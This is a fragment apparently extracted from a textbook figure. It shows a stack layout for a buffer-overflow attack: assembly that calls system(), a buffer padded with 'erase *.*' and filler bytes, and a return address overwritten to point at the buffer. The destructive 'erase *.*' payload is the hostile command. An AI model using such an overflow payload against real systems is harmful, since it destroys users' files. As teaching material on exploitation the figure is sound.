 ]
top of stack (lower addresses)
lea eax,[ebp-48h]
push eax
call <system>
erase *.* aaaaaaaa
aaaaaaaaaaaaaaaa
aaaa
<addr of buf>
argv (4 bytes)
argc (4 bytes)
bottom of stack (higher addresses)